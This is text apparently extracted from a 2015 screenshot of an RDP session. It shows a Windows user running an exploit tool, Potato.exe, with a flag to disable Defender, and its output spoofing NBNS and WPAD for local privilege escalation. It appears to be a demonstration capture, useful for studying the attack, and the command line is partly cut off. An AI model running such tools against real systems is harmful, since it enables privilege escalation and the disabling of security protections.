 FreeRDP: 10.0.1.5
Command Prompt
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\egoldstein>whoami
emc\egoldstein
C:\Users\egoldstein>_
Command Prompt - Potato.exe -ip 10.0.1.5 -disable_defender true -...
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\egoldstein>cd Desktop
C:\Users\egoldstein\Desktop>Potato.exe -ip 10.0.1.5 -disable_defender t
ble_exhaust true
Starting NBNS spoofer...
Clearing dns and nbns cache...
Listening...
Got 127.0.0.1
Spoofed target WPAD succesfully...
Got Request: GET http://wpad/wpad.dat!
Spoofing wpad...
4:02 PM
12/20/2015